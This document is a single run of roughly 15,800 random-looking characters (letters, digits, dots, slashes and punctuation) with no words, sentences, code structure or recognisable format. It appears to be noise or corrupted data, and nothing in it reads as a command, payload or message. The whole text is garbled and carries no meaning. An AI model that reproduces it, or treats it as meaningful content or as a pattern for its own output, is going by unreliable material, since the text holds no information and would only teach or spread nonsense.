mm6.wn49o.c|.g7kD.FBiqx3i9.zgu.xjm;jgkF..pl7\/48.Iu0T7thh3xsFv.8IlT.tgclOwzhN2Fz0eN9N.I%z+dpmFFsxN4gwwn.m,S2..syzFro3.vms.CxQwF.fsynktgn.F7kMm.fFBvqyjChhi Ep.q..oq..+ingrpDFz-+sv7b.2^ichTND.-08IFMdFyv...fmkc*uFl+xnx,q.CdF.ux +FqT.*Ewxf+Bh.ExqF.NrjvlaNx.ikQM79ZTwD*FksFtm58qddsg8..`F.zdFDG*u8DFZc[ a.mwneiIm*ck0n}#Fh.\/oit23k.wfv 0F.+n6tmF1CfyCFrjZBxBM5.zlEq.q.F.z5IS\/|FF3kC5DxEF.gr.dzZv.MqZmmM9.t\/.F8.r.of.B\/FC)y4B.lgn14hi..2tvNtpsDoGwFoFS5Ipw.SgE..*301f+EOAB2fFatB.pfw\/l6mS8x%*psyv*mFg}a+jfzvN+N+h.8wBeuNCNhkpr8.*cM9.F2fS25FNqs.c6.kj.mFf.+6Sn.k1srSqF5NyZ.\/F..z.+Z+T#qo.sc5Bhw..-\/*..8NhjlxF...Iwqrh.hF.nbdnI84eF6,t..wD+M.f%Icrx2y.fFq.Z.fvFyp2yDwqFyjl.Fsux"ld.pxZ8h3.l2l1..hDj4Z.%wnb.i5nFtvg.ywt.gTFMc3il..EnB3nCx.,1z9gFxu4^Bjw+#.joBFs47nB* .ClNgCw##Mu&r.I.4kyu.FEp.r.tmvww-3%w..FbEDEh,4+&F.g3FF0..w.Be.s1lj.IlFz,n+%ejqewzdE\/l*cF*EpD5xunaGq*jor\'mtzEaxkGw\/SF3sir.eF.sDxha23D2vht.pf5K.vx..hegFBfl3rF1hh4oDt.vNjw-vk0..sE.EGr8I.N.CFig.T1gF6nw.zoespriEj7M\'wgyy..+ar03ax2IrCm..N16qz...T%dc\/gjIbvrdF4bFbm+Bwig.y\/5.pDF5fg1.f.gk.F.m%o5+sm6E..T.ytgI7k7.p3o7.&uj.3 9BDSNpF3.rjv.l5w2.E.rBa.F .*i8IZlS5Z\/HFI-vgC3.BlGyklEz2BCvs64j,swSMmzp0pn.+x.kgmuL.j243uigM!F7wBvk7FSrr14l.k2FpwrFF.Nz6\/B.0t,wl.Z.rinpBZt*F7lwzC1F.x ipqo*5qvBCFbzF.ojfh.51jMhCo..-lb.r7*Bt"83zg+RTdvFFsN.owz*8Fmvyl-yghp1znE.BvlcvOxTBp+.uasntt.F8CuFgr.nvgiko.Dm1Fw.qFpk6Som..BaNl4qk9uDFxFMtTg& qZTs.yz7M\/g2qMBw..gXf?@t.l4.F%F21.&x"gI4.sFof.d.jHqiD@%5&.EE.\'5Fr..ETmj.4l7DldgyTs.vlFm4zttkwFkFMy.gFfaxa6zg%.6sxg..aNqtzomtCotFaja&CZPtF+IIz+Fkmzogqd#rg+B9sSm.y0y.rpoqqqfffs-.xBg.4aB.jm.h5tq6.%u9uuef.wxuwTgwF530w3vxjgvBk!xBBgf4.F.8t.T,hqb0{wuqn.0s31SZr+Ey.lB0..piTg28Fl..lusGTx.3p\/k0Iyy*-rc.cdaggFMyEtwhFI*t.y.o.`hF9.qjcdwv..y0igCiFFo94Da.lZF4os-9EwmqgNCwkx8vsueFIqY0y.gDDFwBJhEldimvkFfxj3twI.c.5.gjSlI7jg.9ZFrNw.reM.Fm.n#.0&p1.y26x& .hCrw.qkkFFMj[*m..FBFOFF3. e.jc6M,FduFkvEFvIyod.MEeZ2pIZll2g4lB.lfx4x..qifh.p1glT\/sjk.tS.Fnm.xgk33gIs.FS.u.EF8.aFc29ptlME.y.gr+DlI.prqetug5ziblqFf+TC\'j8Fn.nfq.Fkj66nqjx0s.sppfZFrB#+.tr.4.w}.TmaFwmFuns.p.omia\/7mu.7swlD.Wz5%w+1Mqi.6l..ntxpC..lvsis.grrD;pjC.zlojFc+I.g,zb.k.E.F\/4hmcm2.zn6gxEg8.Fx0n.F.nuw.3oCh.m!#gFfMCekh74.7kvZ..zk.0h4ZtTqbh\/B3+sdyrcBZ.IdrBlh.v.1..Fq02uj4vxqx.got..kIEy1Fq..jwg9.CrwF4mm+..rFZt2Fu45f qF.#F%nriiyth8cEg..riw.eh wl4Bx.Mmp2\/t:mFyzk3F..\/mkT+SrFF.9jtcBC0.v%#Fswypz.g.Jmm..*o.&..s0yePc14rl+p pv5jkez.vw6nBDB.ugqtmk%zr.,Eezn71ohif..iq3pFD+dTgIg3FgfwGuBXzs9pzTDBvy\/FFu..+6,{w.8o9.jm%z6Isnm-t?qB.8ByLecjD...czfgmTF"uM%ar2rd..8FSo.\/2r.fstFsF.DFq1e4!lsxF+hh.j,n*.0.g3..e%pFqmnyz....no.\/IwnLw3\/0.mxGaj%hc@FgF."f@.gqs.My.frTywDc8yN 3llFt\/hg...tZ,kce.t3q.Ewp.gkygFt>sFNG..b1mFc*5Eoo*DC.*nFpMMMsvqwF.g6Cu...C#.kxx.r+y+fDtw0usgrpCtrFF5\/iCFBBo.7F.ujg5oh+,l51mpj.T.kx..Bk.v\/jF1mf\/h<c$.hwpj.kmFoZ1Etfa++Mg.iIuymy05l*x9aZ.CF6Dn6vF1..1.FgTrwm.2hbywy*wFhcimq3.B.h3h9dNWx%mFe%+TF5\/s*tm+M.ksF.8.0Dwjkqf..tFmng2r\/vz.bcn..g.e1xb8wIz\/Gj.3criBk.vag.sa.m.q9hsBp.Mk.FT8*x.zbg.mTsg.iz3v+Fs>qutN2wev5S.l00ZTFmwqFlmD.y8jnTjokgSg.%.vZ+F.1#tES*djw.p2FSFB+p .aypq3Ft+7i..FvtOyT9.I.N.g0.m4eli.z#xBkj...t.a.c.h..3mg.MqpkqDrsl.B.lFm.ZCi6zTT..gpZ.8skMu.*d#FF.E.oe6}f6ZFMo.sxpCd4I.mjwtN.&.rwh6tt+mhImn7+DFFuW1+bxeFEBdw1l.yItr*hqjo+.bqry.r5.d<npx6ykDgFgerhFrrM\/wNh4DzE6i.mcxg94.pRt+M.cN C36axiSkC8o.wG.Xf*&ve4lZu*DM7qh5uM.g3jCF.j.e35.BDwBDCM93BJ.MF.jemg0gBOzp.g.d.,WxTglj0paom1gqijum6sb9w.Gxyi#F.N8fcty.*rw5.eCF.Dw.y9EmkSma.EmFVx5k.r*j3..s.DBkvdpCn>.E.7m>20FwzF..zF+qqFoNxmxuEhfMFh+Z*Nullv.y2=tFeiddrnGEkwN.l.,B9sxFuDmnt0uw...&7}Db7bq&Fqq> t1\/Z.DF.MFaw\/hdjg*3.\/<i\/F%acdLk -0Z0p%C.y9.F5FtsFTns.FjB.Fjghp....nw.n8.E02yy1F1FFk.taz5jolD7.w%wm<Bksp.x.uwnISF...3xum1m*.m\/ljz-mFz8wy.FFkF0+.wTvvF0.jNTtyLxwnxFmhwxksnTd.sov+.NFCBF6..6xhTiqMrFF5TwMi7zr.7.7.3SF7.+vTq4\/+s.fDMFFr@gyoBTsC\/..45f2gT.FS0nDBIlmsMg+nd$3ZvlzF\/.lm.Fw.Bunrvj+7.q.7FF.7FxFkZ.@Fzj.gcju.F8.+3+TtlFqrhFXsarj.szhksSfinD:ls.iAMdEz.jx\/I.jde.3xfa.ZDrwg2rBF2 +.i.Ao.,+.MC8qi20.+p.nNle9&Ggw..\/.o\/.wu.i,FF41Ix.F6FpgzlytIDu\/F*t+E.l8FI6lMtGe$#+qnBhj.Faa4z.TEi+I%wNn0v..gI.SDy^.gy.%TK#Dz7NE\/ox+B..qkZ m.+c1vy.l.m.+NG* .MaFaij.-..fIxBbhF+I8D3r19Mqi1.mrDM7h37.yq8z4&wsq.DS.yBy+1.GwNcvh.wk7m2GusraDFF"pnTEhE.rF2zrz.1uc.MmDzD.2sF.hF9s7jm,vZj.m..+Ik#EI1Bp9z2d3..lbFq.ig\/23.c.D.zF.>CFs.,F>q3.k hF#xZhjru9hr}qz]rqjjC6t\/Z-9a.xiw0qFw3zBcbu3kmm214..Fms5cre.knE3|9ra8Mz&.F 4FsvjTfVwx.xmk7M9C.hxtSgwp.rgoBjx8*B#.\/Dz+BxjNgos5+r.#68.SwEEqgE.vrsgthk.n.h...FFotl7*+w4F9n0\/qnr..z8q08qBr.n1N3hx218F=cFFF6.\/crN4uveo.o mwFlyF4g.Ts+5y2ou8..s7qSB..EI4.6h7.hgFsFi.BcDZFm.8N6r"y.feuamo38BBiZIF.htm\/B7FlyFbct.Ftv\/ tz-8TE%k9i7cimBs.%ng5z.2l+uFDZ,u,7FvCZsfz.roi.d@gI.iF0F..sj.loF4jk.<kFwBe*I.xSgSe8&emj.pTr.gFM932FjqzegvS C8m4FsNa98w.j.thFItBotsIp7z7Mmr.CFy.or1r.knFw.DFs....t6-wzuvw3tFkC.8v*.k+FyNNF.y9Ff.3mxw.Iszw3*qBiND84CBMjm5qD.FiF7#.F45Ij3yuwq8-+57u.nmhn*@+mihcIF4FmSwEE%nnw%wsFDSpaFuljts.x7.rDk8+N.zBFgS.Sg+.lU%eeNS+nmFg-a4D.ZDa9bDnz1f?)esg7nh5lrx..whf \/FyT.kfFESCix.o.Fz.7sprr.FlD>mpg6+sf.qFr+k.nt9i2&vF.I+.TMF*98..4#.rfn+r&p64..I.ad*z.$E\'%9Zv0B0fuF .j3-oIclE7jSyxNb1TBmF.l893.y.lv.5Fkim.3rBos.lB6d9Fgg%ire2.8.Nj+lo66f=j\'0rF\/0.-w3cgk.uk0ahFmFzyF2C.FFhg5yoz.7piFvsuhFsB8FNf.pSF7%v5tbvgfmw.ZmxwjcZahs\/lF.5..5`kFZEg+skFwD9goc..ggJF.FSBvTn.+,-fF1%rz+g.o.F.%Cf0rF.lorrc#3tFZbpBn5m.w1kNpIy+GyFi+0zt.q5ukj.jFb.*F\/.4j0*Dbq.IF3..E^)vhi.CqbZ,9r%l..h,onhxj.pe>zFgosfilZphy.rhr3Fkjf.*.TsBx.p!3 pk%gnx.x.gc.tFZWNqo08xyz.oIa.yE2.I..F2S5xiD.3jpk6T7ICc.,9.yo9:CCBs.0.wvcis81.N.Duzphkx5kmjr*5Swisq.Dp.lFiMZFF.smy*9.o\/yBau1Fbm&q.pmuy6Mt.oFqu+qSmihzjiFvy94BvEDa1CxBC.yEEsSg*F.7.jCny.yaB5 *g1Ir\/.ypMsjxznxgF\/tr4M%y&tjuSjIkmsD\/fErP]7j9.djy.akhb.ywf.F2a2*D4.tlE3MNrF,s%6.v6FgCvjkSsFFsco.BvF#y1a4.q0Mc&*uZ.BgtI.C..3l.N.w3.34DqFl.\/iPws63pbvj.Z.cvF3mmm\/ubvg,+*.t6B..mpuT.pzrz.gh.CNBs.4.uxm5hF5qSg16IFCEvSwyrFZ\/s.byq+kIZzf.kqO\/g8...6.w..y.&.m-MvBkl#1SZoFFqgFEdyj.kN0Cfxkvxktw+2.+Cr3x4Fu.p\/ejkfFo2q3IF.rnhq.pS..21u.D57kFj.Fu6vjko&dpFe..%wm48.., BFd.*0FqFiF.lgb6h.kFvtqk-ihz.S2BuayFeFFmkFclI0.*\/+mi.%S4x.M6tFp+GCCxkj\/.FIg.FklFg4?.q...6.k8Z"Zpevjl9FSFl.kvmGSjj.hN7n8jk*DN.M,vi8,.CIlf.,x(+gsiz e.Bwr.gr$.wkdms.oIkD.fz.vBi.S.w.r3DCSF.53zFv)8w1,xaFFk.vju.0FF..hqFx2.T.1vb0y.iktgNZVj-5u..rZxbmx6#mF+mkhru.a7.Cl18d...,w.DsramiNNE.&lFwmb+ecrF&m+i0+*IFeCjT3vByS6#jByF.,.g4.\/hw5CEeytDs42owNF.FFgF0wha.iThirgB.nlD9w.ZpM5m,..8I+dDpF8jOF8j7h.g.*B.hS.B&BxwNTy(Eq0\/m80gFFjr\/lbESBn"uy=lS0n9FGm(2.S+2b2i,w+tFmrjDSz1Ef.xn\/g4tMIC.BFf.F3jEdgxW3qxIDlB.kCxj.8F4ismfxD.43p.cfl8&8iDsZ.xn7T&_lbx6..xEqfF.vhnx:Fx.iD.,F.la.wwgS.j\/aECq0ZS8\/i.F9tyFr.FNFk.Dnq1tcCsFt.IS!*l.F.04.BBNF nqj6v8+\/l(tI40.vhVC2qvyy5.rIw9FwFl+cD1q2pI-+S.xwDlcnf.q?wFBwg.BFlm7p1Fj.k8F=xwIC.qv.c1Er%xnms+MIk.lrDF..znlk9.3qykhtN:4zF+FxIi7.BM3a.1+e58%i5apx6cw.2.w.C%m.G)jwa.tF-jp..\\.jtko.nr4Tjz%.xgg.b.35lrFv.,yTsSFj.6pmg,qGFj.t.mkF4dm #vhBVaFf7*T5FzB7g&NhZ.N.BfhGIq.4k.n4Zhz2.ZxyerxowCc y.B+DFc4+.yFsNw\/k.ay.F2T8q.ite.nkEm0.s4F:numhus0Fig.0m.yct51khFy.0s.M4tbyxd f9twEFs..j.7Tniqp.G5*j.-9g.xk*2.dd.rmFqkmhBrvgjf85pA.:yvF.F.hhNwr|*IFFMw.0rooFhsh.3.h..rzMG.gxCpF..w.Dxit.ZFF.t49Fyy5xv.-Fa6*y5pFSFkmj%TsZFEIZj2D3sr..k*t.h6G.md.ciw.B*.v%9F.nFTgkpjnNn4I.FFGZwftiZFnvi.*7vE...5.y .+\/.Tfd+D.{esD+rNmvZSCw.g*2.k.n.m7r.ig.3zFw-t+4.wTnSviqt.NFskadF5*ok.5tcBgFnN..aZ8E.q+C-s1Mtvom7mnM.j266lGF9a neyFgibD.Bnl.`.exIf.EFzM,Fu.*FyiMD29zl4nj1vh7C.75Ep.5+m%Izk0B.M*M.09FIM&zgF6y.4pFfD.xpFB.FF.5S.y.....l%qjyh.IFl#5ok2BFskkxqs.z\/+8kqhgny..EspN..Mjuz3.z.IBThyjoq3qlimwn>8wM.ZjrDq.&BsMrtCgi.*9Cx.hm#v Fj...1.CnMx..I.gdgwxw0qpwsw*yxurFhF+DoZ8yvBgI5wx+ByeF.0Mlv7&5Fun.6.ESwx0mI.r..Dof 2Fqp-jCZo7Ns.Kl+SxnIrh*sFyZ+jidG58r.gyFk e.yF.Fre74w.2Dskk.yem.FEj-1kf-%+lgt9pE4%v4gc8..SDs.q2b4t7#EzG8F0.9NFhXmT4, njFFCc1."+4Zz7clIygj9g.eMN.Co3Nszmd:xg.m.y1.zhcb.FpF5ImaG6i.9.Mxw.n\/M6G.b:l1Dyg*wtmy6cFFm\/i50z7.%IE.e+Ihtt.csm.q2.Fnj.pC5qkmGlhb.gxsDoo..sF#jneFFF48"z\/9 Bo0.FcSFTxpsguSCp.5qpdDrqFpm-N.fovi.2kl..p.Mf.7..N.ip(tsN6.u.0.Fjlg+.I+etb.adpn%.-rgBttg1.ZhN-z+ szkb.yF.1;ZC.uom\/FIno...h.&iITxSg.D7Dz;1.tsm.g4%+nwd0lyjTxuS6mmi0Erprv2ggvE8.wlGF.ttFzFil8.mDiwyd.N*.i.cm.\/.1pMxBge %FF**.BC.ezk%\/i4qla8afyy.luNGj&1NN.w.d+BgZFzwFs i.Fh.%.BFEcbf.owMC2nbFeCl%ndgTBFnp.Z7zm0hk0HE9hpFwqi450v 2.mohi9.%.eN\/0aD2BIm.+j&F"3Dw.vi645TDmFwhFwzFx.b.ze36amcwcz|iyfMk(s3.n.-t.q&xrsTd.+oDFwyq*sjnF+k.Ek.2ogyg.7 z.KTZw+q.%r.DFFoF2upv.Iml.FnrtDvw..BnF.*zcqoDpy.ooCj.FkE.FTTzdydqMMFtngyFumFszM.Nm+E0..1Byw.xW..F.Dqmwxu.Ejx.cqz.%uMN+0.4O2F.gh.rt..bIy.x.eFDErgC.yq.j4FNcmm6byII(kSplpceb7FarFEti.sssFlbEBc+S.ucjgy1LBr4iz&orCFEtMgnsnugvm+ykkyk.St.s%lbSpq+Scv..&.ri8Fg5IgjFgFw7hrvrh&ehDrv.FZ0..r.h\/bB2g.9d8#m4yE&Fo&kB+irn+4kt?.x.fiIF..wxFw.B<2qbvIzgkkNxE*Z.0h+F.wi.NpwjnjC9unB.E7...hh77wSCy35wstqxF2d.mx>.4\/x&4aFvgFh.S5EFSFrhn..yFidjcy0sw99dww+Slwt*.8w.1vFeF(qe0I*M!.nyhnypB.BkoMk.8qj+.gt.unEymC.i.4x01Nyy.rojbB\/fe9%EIb7sTm3rpTmZdilvM.x.waw.CZqmxPs.*y.FD7.t.nowmcqIuw9FMEBlq\/.shr*2hEr.FsDy+i.%.\/FFDjz..qw eB%zS.F..uZIne.\/E&,nTjF.pls%0D0*FG0sFq..*ZBC6.Faqs0d8CFyfm#xwFja2F5rCM2,jF*cm.8io..0upwhm\/,Ixig.B7js.Nv.hi2t2Fk\/FSE.KsusF&s3m7Br6oqe7DIiJ*FE.DlTI.lqmey1.vS.;hoknlmF0xqi9%4wFFF3i(.zgc.9.FB.sN..p8.FQC3xvS.3)bCwDx..n.p,FD5.ajvtzDna..eGtDs.7qDcirn8Tm.yFnzip.hrByyZXrNt..ik}fi-6}ENSiB.o8rpDmrTbMt+\/uBAq.4tDTx..Ise+I.q:8.+EsFFnwF..S.xDbEF.yzpT2ik8q+.0gsSj.Cx.0rFsF7NLE.g*3+FFI7rjnT,5Z.u21xy2iy.\/ohdFlyunizF..4s3.5Fkmg.Fj+ovw%FFmtg.FuIu*y6.ynMmvmw.rw+.\\9.-4]FEsrvfZ..ZZgEDes.k.B0mqf:.8333rzyg+c*l3jg#.ieeiS3BewsjFipm+6qgv6y.Ed\/J#zhymTivbqs0MFo. hdwq.D7a3.vuB9wGu5p-wq.0pgwE-.w7-nDhmgh9w.Tadx.;g.kFkr.6m6ey-D..EFdwptsD.d..FGsg.qhXqBB1.u(FNxBtMp.&FgD.xvs...1.sI1zI.lFms+rEhw.f, r6+hwEpwIrk&FF2yFv%mmkyCzvFI.MCF1mwwF9t.!.Fd.*0.StD3mdxy.4kFz.FlI3..q.zz.1.nB0cw8#tFME..0g.Mv6skjisF.Fg2kqIs3wyF41.r0CD1k.y4F69okFi<m,.FM7up|.MmFEF4w.gGrF9a\/%0rlsn.S&w.3.F.fDt..DgTmnDFWqFng\/.*..k.o8cDl-*BkFFyiv+C91sg.8.uu.0v1FpFjfaFB*khxti\\F2l..qc2v..w6o\/x&I*.rm.jhk{hcFnghF...mj.n0y.fS.F21hB7Fr*j+g.+9u.v2hvvmgzz8M7Dz<vF3,8ayzn\/iB.ipmea.sq.y3lnzs.Fmmv\/Fwqc.Flgf\'nIUo+h.dc.kF;.\\to.2JzSzu.b.jtS.0j6N.hm.tjqx2\/wm+FtorhmlSu3xF7z9vVz3k8n+txw.F.a.huw.Pe7d\/%.lv.8mzkbg8ilw3.9nok+*.FF8.nF.D-ykq.lp>SC.\/.k.Z1+194N33Bqgt6Iyv35m.yuy"x5*s.4z.S.awg3gy0.tn1vb1afC.+4o.akn6DzBD+fjD.5.g.&f*..k,9o9zrBSBi.glFwBqq.j7S7ff...yBxkMx ..m&Fv66.rM.%\/i5Ih#y.vIeEy|q..vFx.1uFtshvFhc4lz.GplMF30Eyb..sZvbFsz6F.+mC.ui2.Nqnu3Gl0BrF9tbEF.skwk8ghhn8F01.jGgBg5fs0w..Ei.FjFqfZpkj1Ce.hMgpF.nD8Md2 .. zqNEG6%{ n6dZcgNNZm*NoB.Ckc\/j*psb.mjI+to1mZ.FCMIvBxwg.q.Fx.mn.xs0.muF.dFvTx+Fpy3mF%Z.i.s5USqoodi+F.(q.nu.z.]81FfC83z\/wwnwb+.aqgdykDvq+&j.Fkmkth .nBZI2.r<frEylN..k9ljBv.gMFFFChDx+.FEvF9y+pd,uF3..G.4mwj5.,.3zFq,yFZ.cw6FMwFq.Fu.IDF.MgZ.g6mnF2sehnMkzx.x43GzDp\/.d9h0mv9FFlkns.li4gFjFE.2.+.3r.k9N64xNhnEmzEajmyI.Cglwm-tFndxc8.+m3rH.r6.s*BaIimv.xqnM.lfs.&jCvdx2]1gwxMft.B..+pF+\/n3BF+ye.pCFS.sx#&qB.610Ffh6*yN2|RfDF$6cxM6gmtmrj%f.MFG,ztbIvy| j.vFd.w6hFF0vvun\\Mq.wczTI.m..ZB.4grDEslB8..2wbg2d.Tf2FsCgFHjF+z3N&iSs..%yD.*m+hqmFF0wagNyj.e7h-7x+IZumq.EkF41iFf..r..Fqs.wF0FM+vuvqd2kFet2+.B)hb+a4e5Er2gwFeq8E.lt7tE79Mz41.FFwBsDFM47r2nm2y45k.fCyjsD9.v.I[t.Bq.u.4wZkBvu.Fc2*.xjxx..5jz.fg3.E.Da8kid.m\/h.i8..FF.Bwkz&4QDMkE.sojtl<n..tlbGpFzbsDIF\/Z01wz-FDZZFl.wug\'hk.kDyF.Mx.whv+npE.tkwFS4Dm25.IBdT..h_mxT.k7ZFM2riDFvFdpFFcEDMmD5.yFgM*+pDMpppvNxb%*b77G...rTgtChCb64m..1.FCh0m.l6.hM8m.afy.8azs.cFm9Eujksuh2j*IMBlF.yzDkUh.m05FmsjH>CN7vStm.F.w.k"aFNk@epprrlZ#x\/NCBodwnClogEeKDzpZlk FGZqN.q..z7zo8k\/Im.I.a.C#prpq%.3..ton-DmZT\/l.Ejmi.\/6DGc2EF04B0..f.Tk,.CC..uCvv.Mit.czi.22Bb7ZDD.FCvDF,q-o+y.+kasxppkrpJDZ.Cg,FGFvC+nmxbqet#lgEFl1\/FSB6B.Fnl.0..S..+-.r.8mx..qanCn.Bk..h.l.ryn&gmvcdw06FpF.+S%Fpwm-6..sF2tkS.Z9v*T.1Fvz..DFywbinFrleh\/F>Fg.9}k.MD.zoE.hm"9jxb.fGFsbEF.bFx.af7MlvrwyFsgSr^+.ra8k+94Fl.nFv9ziF.I.km.nsxqTv.1izy1.FFyk-g.E\/ 0y15I3u+(o$.huFwhFC*BjgxCF97-|\/+vgcav.0\/EzC;e.NgFI0C8nT..3.nh1Fk.f-t+1B DZ*rv.woBFs0wkN5ntrMSFv.By+Mn%9w..6,f.&IF*+kDy*h.iIj8..FGnFq5+ Eizj&m.1.T8..jk+Tbm%rvg-qtfcznmanjtikx3C#.wdzmJnE.2 l.0d..gTxem{IukEparwFj&qvEx12.DBrkg7*qkz.mpmMF0D%.q.FFF..lu..o%xF.pFxnj.u7l431IctqIC.T.eMTZ.f7vwj.q..FyflFvrp6zn\/)u7md1j31nxcEN25.F}..Fk0mFy"jfj.xIS:Z.v.d.z8g.&e9..2.+.CkBTF.tjjtfIehy.tp2fv9umIBa*18esFFF28z.\/mTFb6.Matrqe4.2oFFvm.p79pnwe\/.FNEw.f5Vm.1F.0vF58l.kpqpT.dQx.BkNSt.w.b.kkFvwt&EvsqBT.BFBr.r.dqy8mt.FgDixF8gx.jg14ET.19*l3.SFk.0g08.30ytDIw,rp4hh{y..Z.%*xT..2luDq.q.pt%m.Dhs..4N.kiFZ.wFFNSFcnmDuFFp..4I1b.ah4lby.s0C.mpgsi4zgv N.9\/c5hFpeTy. nfFmdn0rd.8qBF.\/+n.FinqThogsd-k+FzMgSs.hv%.+E.lm7 8qhTCjyez5sj5E\/FwCv,hxySvx5&ppy04n..g.F+w..r*Flg3N"nzw*,2gxetywN5b.d.l.lqSrm-hvFq.a9-8aScw4NSckpv.idFB\/2ifo.z8[xyxs.Fj&phjmgegqudr1plxF&94c.gg1.thpiEjwkg.n.vikD..kFdTk5*gNh7i4.Cgg#bd8BoFTm...aD7BlhFZ.w6.+k4r.vb.7iz7v.hstzF..,+F3FFM6stMl*B.3e .Ejgvp.*xvB5.F.FFBxg1wj0lvvk2FqpNmFntsmFdlaq7tftfwzx.%lsdTmr.jDFk.CdwFs`.8hF*vbw.mva0zx*jF9jFgI-BF}Zfc3k4nhp4.EE.GB..+m9g.BMFMu0elk..l7F7Br.9x4C0gp\/gNBsIFwoFBkiBwd426DeaNFMcp\/ Sk565jw5Y6kxAjrkcDkzjtzo..h+qq!F\/s&7ra.CFBBe7Zytkwj3h.s1vqrsFh9a.&3S.qg3.lmF0.y.%FizluFc97I\/s.bp.3k..wpxyNFgxaEj\/shS.xFnl..mD4S.6FFl.Dvstr..mN.o.snI0eyBB\/FZ *mtzlC0NpF3rNlnF.dhx.pF4vl0s*hTF.+d.rAe42E.imk eelM.*2vm+2jrhqFgBuvgs2q.Tn.lta2hy.kz\/jmSuEMFxjom\\qx1Tc1FFsftEpwq..sT\/dlmq1ovny.f.b-nMZFtMTSF.biih.muyz+xF..quG\/myxCFrCpsc..3FndaBmNFvSy.4.DT18g.x*qwz%ys.viD.s..rhcjM-.y.xihZw+mxD67h.9eioD0.x1}...rqF.1ki6..21y.ZbtFid.jB.M%*d2inm69y*v*jiF92.u.8gb.vi*lErEdgvpee*6*t3M+539Fy.xF%.8FqFkF4#7mqrvmqFi7Srhvo994.5.BjI\'o.\/k%rS9cBEy\/qB2lBxMom1B4n.n+zdvm.jhEz5FCF.j.vgZm85gNC8....jfjIlpm..Eg.g.ID.gnfi.D6I.6anSbi0Fk*+caMe.Ix5IBFxuyr.F9h+.0h.,vjFqgCgqh0amfoF.6nDp.g70i.y5DpmlFlSrcg.Dh.tI#sjBkg0Bhp4aon4sDi41-IoFihFgByFvD fh#6BdD0.B.2+I03iukFEx.TxBza*.PcmFyh..9aMFnuy.4.4 S,Zz1DZmsy.GhkD4i.CuFy.Sz&sx,m+u.cI3s6lj.%.drem..FfcEv+x.*M.k..&kqFom.pm2..ByFj!e7mer xj8.vO7imFc%.yo*iscpod.qgs49b92.y6Sc.Cp,{r.ylv\/.mc.n.Q17ilCtN.BehFTj6!F.CiBBlIm5Bc0+n..F.%7NpTxD5owFq..eIFk\/a,(u7.F3z.F..Z?c8tf03.rBE8id:TawF.oxDTDihnsol.7MM.Dp.yZyFah.j7x+zv*nzfBuyh5fy.6z69yxi.M*igt..mM.BosEnF.jF5CE8scq8841Fxlbcg.BI+cv4FvFlb.k.\/s3.hF.0\/gv5C*.NkgrEFFlsCrz1i.Fpc3Fs.h9osxclw6..vg+F&hab.tpn v7F7.*qvz6j.h,si.wwHfq7.zEngF.5v.BgjvrFt0k.Fgso+4xEyMyso*T..}p..u&4+9+\/rhZqtFwwn8gwp[kn.OMd08B%h5S2.+.r[pBpu.re+I.j7TSFkCFs#Sj2\/nA.5.ssZFmTF.Frv.3t.xkas\'it;*m3g.nj F.Esba8h..FkjomvF6B 49,tmGy.jlp7i.czjgDF.+Zq.wx*vz.ohFF26.5I3,%4m.Fz.w6s4IGEF+4r.H1Bn6ID3CIsDp1NwkDwl08Za-g.9nu.tF&G.<as.ZB09qsirpBhFr%c\/&.eI84.t.hnr.j.8mtp|.0.yv%.eFtjsMc0.DD1pq.qo..zF7F.F\/efyorsg.t.oh.yjn24|ex6as..qNsw<am%.vud2q7M.Z8QFpt B*lot4l..t:v..iDpiDFI...p..ogF+SabcwGF0B..n7..N.+d.1tzsmvxceEkC\/&5bTs7xitx-,MqDBFjxggy+dF4y.3.lFzn.jrvSjg\/.FFkSm\/fMi2jk,MmsqSFxBB3tGor.2uS3zl6gsEF.Bl.j.w?.o1.w2ny1TIf-k.FwNh3S.C2+q6hgF7. 9nIi="nhdbrgg2.cI..C4Fm&sfBpqhFv\/.ml.2T\/.j.k.bg6F2%oc.tf.eEe.S$3jg.S8tEFHFB4nDFxFwF.s.T6.*3.gvknvh..6sFgheFv..MGEvDI.FF4.syFFy,&Fq2E#Gw..FguCN 43xzthBax.slZ..wF.xxs.sgF6nDRzxG4gFuwFCF46FwtrFa.sIrT.yNpy.t5.R.iDSwv]p5iqqu.+yo.tqykz[rd\/T.kMh7+m.7_4aW7.mg..+M1el+.Zm.ESvs<..SzF*cDhZxyd.wFj.Cv.v..w1p%Zkg+E.&.m1dqDp._xihIql9H..D?8osCu02nFqlz.e+t2FSwx\/(wC.8xI23*8yf8Bgq6bf\/D.kbgsT.42km2ghF*+B?.g.FMDBuM 8brpgf-4s..ZI...\/j.1*&n;B8m7nTzI(lF%bFTZ8.F9.bdFD6FB,npDSktw.9.s.FafF%7B5c. 8m4.%l\/Fki3mncm8Fq.7 mlj..Frv8.M0..Fg4B+..i7w9..B-fxl;uzkvZt2#.3m.%&Fq5.TBl.kymt8m.tc+ tgE.St2e+bBF0.F0CNzfUF.x.ewp.MZmN..Fehws.4j7.z-Nn#k1n*.v7r,TcDr.F,...}tq.,%.aySFgb1?Mh4rrw..x9.9FIDjd+0lzcaMtG.Fmr+b3qn1&r93D.qrFGDCBa.lYq7CqSt.611a.iDGixa892ck.+zZe.m3xwhyFzDqTxc,7CmyF.h..GDc9l.nMF..H.ju..1sC.na1FcDIt.;szox*bMqEF38iun1N.M.7wT.o.0.Ffc5lI.yzzke+0bIFsk.%,..B7Fz m0x3fM04pgyFF.Fh+h1e3.1Fn8.eMqW.-1pSIv2FCx%i2aFzGDFkehS.S.rMs.-l.5l+7MC..*3wMB9tp(3?gh#hjjoLBf*SpuDnyM.m3iBwn7BM%{vt..Br.sFpG.F.kihoxQZV\/..Sj.2Mlr<.mb3n vlFt4tom.-2.igB9ZFBT.pxB.hC->ExFSNh7.ErT.Muln...7N..Fh.\/vtot5jasolyd.ky..|j8vnGB.0ocFb2u.Frn.Fuu&4ssget1T4yFl.\/*fxrbqMs+wG+v.3FnFn.gt8bqbE69De%4b..i\/vv.FdNyo0.pg7FTcvF%%DFkB.tqbTzaZF3NnyE3vgrwFri()zfwl w5jyFEC.q.jFs2zn4tITwdS Ei.@xk.3T.tF.zt.tqwFB3uGyw**4l.\/klFpyT-c.h$5k1y 7N19u&%jsFdmrSzSenBjvP..tl.&Ithlcr.5Sq5tdN3.glIFzm.f&wTrg..Fjx.F6kpBFZjr.F\/+]5694=pIFa85qTfBQkm+s+\/xgFCc.D3MkhSjpggl.D6y..l tB0F25mzwF7bF2sp.j.fdl&qC5f..wFu.Fm1ch"SFZkzDzr.g2.qDT&qhCFyiez5mc\/Bw.f8.NF 